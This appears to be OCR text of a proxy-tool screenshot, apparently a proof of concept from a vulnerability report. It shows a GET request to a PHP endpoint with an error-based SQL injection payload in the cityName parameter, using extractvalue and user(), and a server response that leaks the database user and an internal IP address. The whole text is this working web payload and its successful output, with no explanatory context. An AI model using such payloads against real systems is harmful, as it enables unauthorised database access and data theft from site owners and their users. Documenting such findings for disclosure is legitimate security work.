 Request
Pretty Raw \n Actions
1 GET /k.php?cityName=%E6%AD%A6%E6%B1%89%E5%B8%82'and/**/extractvalue(1,concat(char(126),user()))and'&s=
% HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: zh-cn
6 Content-Type: application/json
7 Referer:
8 Accept-Encoding: gzip
9
10
? Search... 0 mat
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 18 Mar 2021 08:58:21 GMT
4 Server: [ ]
5 X-Powered-By: PHP/7.3.4
6 Content-Length: 103
7
8 {
"msg":"SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~S @192.168.57.4'",
"code":0
}